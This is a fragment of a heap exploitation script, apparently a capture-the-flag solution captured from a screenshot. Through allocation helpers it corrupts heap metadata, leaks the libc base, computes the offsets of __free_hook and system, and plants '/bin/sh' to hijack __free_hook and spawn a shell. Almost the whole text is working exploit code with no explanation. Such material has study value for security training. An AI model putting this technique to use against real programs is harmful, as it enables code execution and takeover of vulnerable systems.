
go(0x60,'aaaa')

go(0x20,'555')

pl=p64(0x404040)+p64(heapbase+0x90)

go(0x20,pl)

done(-1*target-6-8)

go(0x10,'aa')

done(3)

go(0x10,'\x00')

done(0)

p.recvuntil('left : ')

libc=int(p.recvline())-0x1ec5c0

print(hex(libc+0x1ec5c0))

free_hook=libc+0x1eeb28

initial=libc+0x1ed980

system=libc+0x55410

print('libcbase : '+hex(libc))

done(libc+0x1ec5c0)

go(0x20,p64(initial)+p64(free_hook))

go(0x10,"/bin/sh\x00"+p64(0)[:5])
